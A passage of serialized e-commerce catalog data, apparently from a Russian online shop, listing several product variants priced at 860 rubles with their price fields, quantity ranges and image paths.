р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199375','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'199375','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'188159','SRC':'/image.php?src=/upload/iblock/21b/21b98d145b4d063051aecd13fe99c02b.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'188160','SRC':'/upload/iblock/6d6/6d628578d3c7c41dacbe94f5f1d87709.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990214','NAME':'','TREE':{'PROP_59':'33','PROP_60':'6'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185509','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185509','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3798':{'ID':'3798','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990214'}},'ITEM_MEASURE_RATIO_SELECTED':'3798','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149533','SRC':'/image.php?src=/upload/iblock/339/3399505cb6f630bddd2b02a8fba14094.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149534','SRC':'/upload/iblock/e1e/e1e1284df0a361acd6f9fe0290f2f8d7.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990221','NAME':'','TREE':{'PROP_59':'65','PROP_60':'6'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185516','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185516','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3805':{'ID':'3805','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990221'}},'ITEM_MEASURE_RATIO_SELECTED':'3805','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149554','SRC':'/image.php?src=/upload/iblock/476/4763ae3680af755be289da91185f151a.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149555','SRC':'/upload/iblock/26d/26d89fe415acf88c7df2410f1e864049.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990228','NAME':'','TREE':{'PROP_59':'85','PROP_60':'6'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185523','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185523','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3812':{'ID':'3812','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990228'}},'ITEM_MEASURE_RATIO_SELECTED':'3812','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149570','SRC':'/image.php?src=/upload/iblock/d51/d5132b35b15983ae4c1abf9d1b35c829.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149571','SRC':'/upload/iblock/874/87471e355e936a8826dc829ab9f1f76d.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044914','NAME':'','TREE':{'PROP_59':'102','PROP_60':'6'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199376','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'199376','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'188161','SRC':'/image.php?src=/upload/iblock/a74/a74cce44b6590821ef19a94241dc5444.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'188162','SRC':'/upload/iblock/536/5363c434fd278dbd2a5e19b51058e402.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990215','NAME':'','TREE':{'PROP_59':'33','PROP_60':'7'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185510','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185510','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3799':{'ID':'3799','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990215'}},'ITEM_MEASURE_RATIO_SELECTED':'3799','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149536','SRC':'/image.php?src=/upload/iblock/872/872f38cb5db3c6babfeaa4971cf11a86.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149537','SRC':'/upload/iblock/3c3/3c3b8b9c6b1d59d09ace22241fc9d2a8.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990222','NAME':'','TREE':{'PROP_59':'65','PROP_60':'7'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185517','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185517','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3806':{'ID':'3806','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990222'}},'ITEM_MEASURE_RATIO_SELECTED':'3806','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149557','SRC':'/image.php?src=/upload/iblock/21e/21e2613c1d80c5dafad17ee45de7ee7e.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149558','SRC':'/upload/iblock/ccb/ccbe1d989b41b9568e87b014d22d3203.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990229','NAME':'','TREE':{'PROP_59':'85','PROP_60':'7'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185524','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185524','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3813':{'ID':'3813','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990229'}},'ITEM_MEASURE_RATIO_SELECTED':'3813','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149572','SRC':'/image.php?src=/upload/iblock/074/0747ac18ba7914ade0593def5ec6f411.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149573','SRC':'/upload/iblock/b29/b295f49a3533c9703339d9c021cd1a69.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044915','NAME':'','TREE':{'PROP_59':'102','PROP_60':'7'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199377','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'199377','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'188163','SRC':'/image.php?src=/upload/iblock/9e8/9e8a806b41eb48b5063c6a434672dd44.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'188163','SRC':'/upload/iblock/9e8/9e8a806b41eb48b5063c6a434672dd44.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'